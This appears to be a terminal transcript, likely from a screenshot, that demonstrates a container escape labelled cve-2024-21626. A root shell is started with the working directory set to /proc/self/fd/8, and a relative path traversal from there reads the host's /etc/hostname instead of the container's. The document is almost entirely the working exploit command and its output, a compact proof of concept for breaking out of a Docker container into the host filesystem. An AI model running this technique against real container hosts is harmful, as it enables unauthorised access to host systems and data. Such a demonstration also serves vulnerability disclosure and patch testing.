 demo@demo-pc:~$ sudo docker run -w /proc/self/fd/8 \
--name cve-2024-21626 \
--rm -it debian:bookworm
[sudo] password for demo:
shell-init: error retrieving current directory: getcwd: cannot access parent directories: No such file or directory
root@a709a52c1b44:.# ls -f
job-working-directory: error retrieving current directory: getcwd: cannot access parent directories: No such file or directory
. sys-kernel-config.mount cgroup.stat cpuset.cpus.effective cpuset.mems.effective
.. cgroup.max.descendants misc.capacity sys-kernel-tracing.mount cgroup.subtree_control
io.prio.class cpu.stat dev-mqueue.mount init.scope dev-hugepages.mount
io.pressure sys-kernel-debug.mount io.cost.model cgroup.controllers memory.reclaim
cgroup.procs memory.pressure user.slice io.cost.qos cgroup.max.depth
misc.current memory.stat cgroup.threads system.slice cgroup.pressure
sys-fs-fuse-connections.mount cpu.pressure memory.numa_stat proc-sys-fs-binfmt_misc.mount io.stat
root@a709a52c1b44:.# cat ../../../../../../../../../../../etc/hostname
job-working-directory: error retrieving current directory: getcwd: cannot access parent directories: No such file or directory
demo-pc
root@a709a52c1b44:.# cat /etc/hostname
job-working-directory: error retrieving current directory: getcwd: cannot access parent directories: No such file or directory
a709a52c1b44
root@a709a52c1b44:.#